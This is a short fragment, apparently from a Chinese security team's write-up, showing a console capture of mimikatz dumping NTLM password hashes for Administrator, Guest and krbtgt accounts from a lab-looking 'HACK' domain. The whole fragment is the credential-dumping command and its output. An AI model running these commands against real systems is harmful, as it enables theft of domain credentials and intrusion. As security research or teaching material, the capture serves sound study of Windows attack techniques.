 C:\Users\Administrator\Desktop\ntds>mimikatz "privilege::debug" "log" "lsadump::lsa /inject"
.#####. mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # lsadump::lsa /inject
Domain : HACK / S-1-5-21-1238868309-3736381413-556738325
RID : 000001f4 (500)
User : Administrator
* Primary
NTLM : bd692185c355484e973645bd6a8e4505
LM :
Hash NTLM: bd692185c355484e973645bd6a8e4505
RID : 000001f5 (501)
User : Guest
* Primary
NTLM :
LM :
RID : 000001f6 (502)
User : krbtgt
哈拉少安全小队